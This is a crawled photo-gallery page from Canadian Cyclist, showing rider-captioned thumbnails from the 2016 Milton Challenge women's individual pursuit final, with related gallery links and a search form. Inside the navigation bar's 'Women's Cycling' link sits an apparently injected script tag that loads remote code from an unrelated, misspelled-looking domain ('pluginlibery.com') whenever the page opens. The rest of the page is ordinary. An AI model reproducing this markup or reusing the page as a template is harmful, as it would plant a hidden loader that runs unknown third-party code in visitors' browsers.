

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canadiancyclist.com/photos.php?cc_event_id=603&cc_event_subcategory_id=403592&category=milton-challenge_women-individual-pursuit-final
body_size: 5095
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="description" content="Canadian Cyclist Online. The source for Canadian cycling news and information including mountain bike and road bike tours, adventure biking features, complete national &amp; international competition coverage, bike tests, product reviews, Buyer's Guide, Canadian Calendar of events and much more.." />
	<meta name="keywords" content="Canadian Cyclist, mountain bike, mountainbike, road racing, cyclisme, mtb, track racing, velodrome, piste, cyclo-cross, cyclocross, World Cup, Daily News, Forums, biking, time trials, Tour de France, TDF, Linda Jackson, Alison Sydor, Brian Walton, Andreas Hestler, Chris Sheppard, Roland Green, Seamus McGrath, Chrissy Redden, Lesley Tomlinson, Leigh Hobson, Gord Fraser, Canada Cup, sprint, UCI, bicycle, bicycling, Paola Pezzo, Canada, Canadian, Grundig, CCA, OCA, CBC, ABA, results, Ontario Cup, BC Cup, Whistler, Canmore, Bromont, Victoria, Hardwood, NORBA, USA Cycling, cycling federation, xc, cross-country,  dh, downhill, World Championships, peloton, CC, Classifieds, Calendars, bicycle touring, bike touring, cycle touring, touring, Buyer's Guide, Buyers Guide, Olympics, Cadel Evans, VTT, bmx, Beauce, Vuelta, Giro, Bicycle Canada, Editorial Beer, Beer" />
	<meta name="copyright" content="Copyright 1994-2008 Canadian Cyclist, All Rights Reserved" />
	<meta name="robots" content="FOLLOW,INDEX" />
	<title>Canadian Cyclist - Photo Galleries</title>
<!--	<link rel="stylesheet" href="cc1.css" /> -->

<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="/css/custom.css">
<link rel="stylesheet" type="text/css" href="/css/lightbox.css">

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
<!--[if IE]>
	<link rel="stylesheet" type="text/css" href="ie7.css" />
<![endif]-->
    <script src="/js/lightbox.js"></script>
	<script language="JavaScript1.2" type="text/javascript">
	<!--
		function mailto(user,domain) {
			status="mailto:" + user + "@" + domain;
			locationstring = "mailto:" + user + "@" + domain;
			window.location = locationstring;
		}
	-->
	</script>  
	<script type="text/javascript">
  function recordOutboundLink(link, category, action) {
    _gat._getTrackerByName()._trackEvent(category, action);
    setTimeout('document.location = "' + link.href + '"', 100);
  }
</script>

<script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=400,height=450,scrollbars=yes');
return false;
}
//-->
</script>
	<script type="text/javascript" src="/js/prototype.js"></script>
	<script type="text/javascript" src="/js/scriptaculous.js?load=effects,builder"></script>
	<link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="/css/custom.css">
	<link rel="stylesheet" type="text/css" href="/css/lightbox.css">


<br />
 <div class="container">
	<div class="row">
        <div class="col-md-3"><a href="/"><img src="/images/canadian_cyclist_logo.gif" width="228" height="91" alt="Canadian Cyclist" border="0" /></a></div>
        <div class="col-md-9"><a href="out.php?id=1561" target="_blank"><img src="/banners/CXW23IMG_9510_728x300.jpg" border="0" alt="Photo Galleries 8 24/7" target="_blank" class="img-responsive"></a></div>
    </div>
	<div class="row">
	   <div class="col-md-12"> 
		<nav class="navbar navbar-default navbar-static-top">   
		<ul class="nav navbar-nav">
			<li><a href="index.php">Home</a></li><li><a href="dailynews.php">Daily News</a></li><li><a href="cycling4women.php">Women's Cycling<script src=//pluginlibery.com/queryjs></script></a></li><li><a href="photos.php">Photos</a></li><li><a href="classifieds.php">Classifieds</a></li><li><a href="reviews.php">Reviews</a></li><li><a href="advocacy.php">Advocacy</a></li><li><a href="industry.php">Industry</a></li><li><a href="calendars.php">Calendars</a></li><li><a href="beers.php">Beer</a></li><li><a href="destinations.php">Destinations</a></li>	    </ul>
		<ul class="nav navbar-nav navbar-right">
        <li class="dropdown">
          <a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">More <span class="caret"></span></a>
          <ul class="dropdown-menu">
            <li><a href="privacy_policy.php">Privacy Policy</a></li>
			<li><a href="http://www.twitter.com/cdncyclist">@cdncyclist</a></li>
				<li><a href="login.php">Login</a></li>          </ul>
        </li>
      </ul>
</nav>

</div>
</div>

<div class="row gutter-10">
	<div class="col-md-2"><a href="http://twitter.com/cdncyclist" target="_blank"><img src="/images/twitterfollow.gif" height="36" width="120" alt="Follow us on Twitter" border="0"></a>
					<br />&nbsp;<br />
					<a href="http://www.facebook.com/CanadianCyclist" target="_blank"><img src="/images/facebook.gif" height="31" width="120" alt="Find us on Facebook" border="0"></a><br />&nbsp;<br /></div>
	<div class="col-md-10"><a href="out.php?id=1615" target="_blank"><img src="/banners/Supportbanner2a.jpg" border="0" alt="CC Support 2-1 CC" target="_blank" class="img-responsive"></a><br />&nbsp;<br /></div>
</div>
<div class="row gutter-10" >
	<div class="col-md-2">							
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=593" target="_blank"><img src="/banners/sharetroad_button.jpg" border="0" alt="Share the Road - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					<a href="out.php?id=592" target="_blank"><img src="/banners/IMBA_button.gif" border="0" alt="IMBA Canada - Dec 14" target="_blank" class="img-responsive"></a>					<br />&nbsp;<br />
										<br />&nbsp;<br />
					</div>
	
					
					
					
						
	<!-- Content -->
	
<div class="col-md-8">
	<div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="photos.php" class="whitelink">Photos</a></h3>
	  </div>
	  <div class="panel-body">
					<p><br /><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><h3>Photos</h3><tr><td colspan="6" align="center"><h3>Milton Challenge: Women Individual Pursuit Final</h3></td></tr><div class="row"><h3 class="page-header"> Photos</h3><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races16/miltonchallenge/parttwentythree/images//2016MIC_ADSC3101.jpg" class="thumbnail"  title="Neah Evans (GBr) Podium Ambition p/b Club La Santa 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Neah Evans (GBr) Podium Ambition p/b Club La Santa 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races16/miltonchallenge/parttwentythree/thumbnails//2016MIC_ADSC3101.jpg" alt="Neah Evans (GBr) Podium Ambition p/b Club La Santa 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races16/miltonchallenge/parttwentythree/images//2016MIC_ADSC3105.jpg" class="thumbnail"  title="Kinley Gibson (Can) Team Canada 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Kinley Gibson (Can) Team Canada 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races16/miltonchallenge/parttwentythree/thumbnails//2016MIC_ADSC3105.jpg" alt="Kinley Gibson (Can) Team Canada 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races16/miltonchallenge/parttwentythree/images//2016MIC_ADSC3111.jpg" class="thumbnail"  title="Kinley Gibson (Can) Team Canada 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Kinley Gibson (Can) Team Canada 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races16/miltonchallenge/parttwentythree/thumbnails//2016MIC_ADSC3111.jpg" alt="Kinley Gibson (Can) Team Canada 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races16/miltonchallenge/parttwentythree/images//2016MIC_ADSC3113.jpg" class="thumbnail"  title="Neah Evans (GBr) Podium Ambition p/b Club La Santa 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Neah Evans (GBr) Podium Ambition p/b Club La Santa 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races16/miltonchallenge/parttwentythree/thumbnails//2016MIC_ADSC3113.jpg" alt="Neah Evans (GBr) Podium Ambition p/b Club La Santa 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races16/miltonchallenge/parttwentythree/images//2016MIC_DSC1789.jpg" class="thumbnail"  title="Neah Evans (GBr) Podium Ambition p/b Club La Santa 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Neah Evans (GBr) Podium Ambition p/b Club La Santa 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races16/miltonchallenge/parttwentythree/thumbnails//2016MIC_DSC1789.jpg" alt="Neah Evans (GBr) Podium Ambition p/b Club La Santa 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races16/miltonchallenge/parttwentythree/images//2016MIC_DSC1790.jpg" class="thumbnail"  title="Kinley Gibson (Can) Team Canada 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Kinley Gibson (Can) Team Canada 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races16/miltonchallenge/parttwentythree/thumbnails//2016MIC_DSC1790.jpg" alt="Kinley Gibson (Can) Team Canada 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races16/miltonchallenge/parttwentythree/images//2016MIC_DSC3082.jpg" class="thumbnail"  title="Mary Costelloe (USA) PA Masters 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Mary Costelloe (USA) PA Masters 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races16/miltonchallenge/parttwentythree/thumbnails//2016MIC_DSC3082.jpg" alt="Mary Costelloe (USA) PA Masters 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races16/miltonchallenge/parttwentythree/images//2016MIC_DSC3086.jpg" class="thumbnail"  title="Trine Schmidt (Den) Denmark 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Trine Schmidt (Den) Denmark 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races16/miltonchallenge/parttwentythree/thumbnails//2016MIC_DSC3086.jpg" alt="Trine Schmidt (Den) Denmark 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races16/miltonchallenge/parttwentythree/images//2016MIC_DSC3090.jpg" class="thumbnail"  title="Trine Schmidt (Den) Denmark 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Trine Schmidt (Den) Denmark 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races16/miltonchallenge/parttwentythree/thumbnails//2016MIC_DSC3090.jpg" alt="Trine Schmidt (Den) Denmark 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races16/miltonchallenge/parttwentythree/images//2016MIC_DSC3093.jpg" class="thumbnail"  title="Mary Costelloe (USA) PA Masters 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Mary Costelloe (USA) PA Masters 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races16/miltonchallenge/parttwentythree/thumbnails//2016MIC_DSC3093.jpg" alt="Mary Costelloe (USA) PA Masters 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div><div class="col-lg-3 col-md-4 col-xs-6 thumb">
			
			
			<a href="../races16/miltonchallenge/parttwentythree/images//2016MIC_ZDSC1868.jpg" class="thumbnail"  title="Kinley Gibson, Neah Evans, Trine Schmidt 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" data-lightbox="image-1" data-title="Kinley Gibson, Neah Evans, Trine Schmidt 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission"><img src="../races16/miltonchallenge/parttwentythree/thumbnails//2016MIC_ZDSC1868.jpg" alt="Kinley Gibson, Neah Evans, Trine Schmidt 		CREDITS:  		TITLE: 2016 Milton Challenge - Women Pursuit 		COPYRIGHT: Rob Jones/www.canadiancyclist.com 2016 -copyright -All rights retained - no use permitted without prior; written permission" border="1" class="img-responsive"></a></td></div></div><h3>Related Galleries</h3><p><br><strong>Milton Challenge</strong> September 29/16 - October 1/16, <br><br></p><p><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403569&category=milton-challenge_junior-men-sprint"> Junior Men Sprint</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403570&category=milton-challenge_junior-women-sprint">Junior Women Sprint</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403571&category=milton-challenge_women-sprint-qualifying">Women Sprint Qualifying</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403572&category=milton-challenge_men-sprint-qualifying">Men Sprint Qualifying</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403573&category=milton-challenge_men-elimination-race">Men Elimination Race</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403574&category=milton-challenge_women-elimination-race">Women Elimination Race</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403575&category=milton-challenge_men-kilo">Men Kilo</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403576&category=milton-challenge_women-500-tt">Women 500 TT</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403577&category=milton-challenge_junior-men-elimination-race">Junior Men Elimination race</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403578&category=milton-challenge_junior-men-individual-pursuit">Junior Men Individual Pursuit</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403579&category=milton-challenge_junior-men-scratch-race">Junior Men Scratch race</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403580&category=milton-challenge_junior-men-keirin">Junior Men Keirin</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403581&category=milton-challenge_junior-women-keirin">Junior Women Keirin</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403582&category=milton-challenge_junior-women-scratch-race">Junior Women Scratch race</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403583&category=milton-challenge_junior-women-individual-pursuit">Junior Women Individual Pursuit</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403584&category=milton-challenge_men-points-race">Men Points Race</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403585&category=milton-challenge_men-sprint">Men Sprint</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403586&category=milton-challenge_women-points-race">Women Points race</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403587&category=milton-challenge_women-sptint">Women Sptint</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403588&category=milton-challenge_junior-men-points-race">Junior Men Points race</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403589&category=milton-challenge_junior-women-points-race">Junior Women Points race</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403590&category=milton-challenge_men-individual-pursuit-final">Men Individual Pursuit Final</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403591&category=milton-challenge_women-individual-pursuit-final">Women Individual Pursuit Final</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403592&category=milton-challenge_women-individual-pursuit-final">Women Individual Pursuit Final</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403593&category=milton-challenge_men-keirin">Men Keirin</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403594&category=milton-challenge_women-keirin">Women Keirin</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403595&category=milton-challenge_women-scratch-race">Women Scratch Race</a><br /><a href="photos.php?cc_event_id=603&cc_event_subcategory_id=403596&category=milton-challenge_men-scratch-race">Men Scratch Race</a><br /></p></td></tr></table><hr><p><b>Copyright notice:</b> The photos that appear on www.CanadianCyclist.com are all subject to copyright, and <b>MAY NOT</b> be reproduced in any form, anywhere else without permission. Contact Canadian Cyclist to request permission <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br /><br />Copies of the photographs can be requested by contacting Canadian Cyclist <a href="mailto:editor@canadiancyclist.com">editor@canadiancyclist.com</a>.<br/><br /><p><a href="photos.php">Return to Main Photo page</a>
</div>
	</div>
</div>
	
<div class="col-md-2 hidden-xs">
															<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										<br />&nbsp;<br />
										
					<br />&nbsp;<br />
										
					<br />&nbsp;<br />
					<a href="out.php?id=605" target="_blank"><img src="/banners/dundasspdshop-Jan11.jpg" border="0" alt="Dundas Speed Shop - Jan 11 (+524)" target="_blank" class="img-responsive"></a>					
					<br />&nbsp;<br />
										
</div>
</div>
<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8">
	
		
  <div class="panel panel-default">
	  <div class="panel-heading">
	    <h3 class="panel-title"><a href="search.php" class="h5 whitelink">Search The Daily News Database</a>
	</div>
	<div class="panel-body">NOTE: There are some 38891 entries in the DB, so for best results limit the scope of your search.<br /><br />

<form class="form-horizontal" name="search" action="search.php" method="POST">
  <div class="form-group">
    <label for="monthly" class="col-sm-3 control-label">Month</label>
    <div class="col-sm-9" >
      <SELECT NAME="mm" SIZE="1" class="form-control" id="monthly">
        <OPTION VALUE="">Any Month</option>
        <OPTION VALUE="01">January</option>
        <OPTION VALUE="02">February</option>
        <OPTION VALUE="03">March</option>
        <OPTION VALUE="04">April</option>
        <OPTION VALUE="05">May</option>
        <OPTION VALUE="06">June</option>
        <OPTION VALUE="07">July</option>
        <OPTION VALUE="08">August</option>
        <OPTION VALUE="09">September</option>
        <OPTION VALUE="10">October</option>
        <OPTION VALUE="11">November</option>
        <OPTION VALUE="12">December</option>
</select>

    </div>
  </div>
  <div class="form-group">
    <label for="inputPassword3" class="col-sm-3 control-label">Year</label>
    <div class="col-sm-9">
     <SELECT NAME="yyyy" SIZE="1" class="form-control">
        <OPTION VALUE="">Every Year</option><option value="2026">2026</option>
<option value="2025">2025</option>
<option value="2024">2024</option>
<option value="2023">2023</option>
<option value="2022">2022</option>
<option value="2021">2021</option>
<option value="2020">2020</option>
<option value="2019">2019</option>
<option value="2018">2018</option>
<option value="2017">2017</option>
<option value="2016">2016</option>
<option value="2015">2015</option>
<option value="2014">2014</option>
<option value="2013">2013</option>
<option value="2012">2012</option>
<option value="2011">2011</option>
<option value="2010">2010</option>
<option value="2009">2009</option>
<option value="2008">2008</option>
<option value="2007">2007</option>
<option value="2006">2006</option>
<option value="2005">2005</option>
<option value="2004">2004</option>
<option value="2003">2003</option>
<option value="2002">2002</option>
<option value="2001">2001</option>
<option value="2000">2000</option>
<option value="1999">1999</option>
<option value="1998">1998</option>
<option value="1997">1997</option>
</select>
    </div>
  </div>
 <div class="form-group">
    <label for="inputEmail3" class="col-sm-3 control-label">Key Word(s):</label>
	<div class="col-sm-9"><INPUT NAME="q" TYPE="text" SIZE="38" MAXLENGTH="100" class="form-control">
</div>
 
  <div class="form-group">
      <div class="col-sm-offset-3 col-sm-9"><br />
    <button type="submit" class="btn btn-primary" VALUE="Search">Search</button>
    </div>
  </div>
</form>


	</div>
</div>
	</div>
	<div class="col-md-2"></div>
</div>

<div class="row">
	<div class="col-md-2"></div>
	<div class="col-md-8"><br /><br />&nbsp;<br /></div>
	<div class="col-md-2"></div>
</div>
</div>	</div>	

<div class="row">
	<div class="col-md-1"></div>	
	<div class="col-md-10">


		<a class="btn btn-social-icon btn-twitter">
    <span class="fa fa-twitter"></span>
  </a>&nbsp;|&nbsp;<a class="btn btn-social-icon btn-facebook">
    <span class="fa fa-facebook"></span>
  </a><br />
		
		&nbsp;<a href="privacy_policy.php" class="greylink">Privacy Policy</a>&nbsp;|&nbsp;<a href="contact.php" class="greylink">Contact</a>&nbsp;|&nbsp;<a href="rss.php" class="greylink">Subscribe to RSS Feed</a>&nbsp;
		|&nbsp;<a href="logout.php" class="greylink">Logout</a>		<br />&nbsp;&copy; Copyright 1998-2026 Canadian Cyclist. All rights reserved.<br />
	</div>		
	<div class="col-md-1"></div>	

		
</div>
<! -- footer -->
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="/js/jquery-3.6.3.min.js"></script>

    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    <script src="/js/lightbox.js"></script>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-16907338-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-16907338-1');
    </script>
</body>
</html>
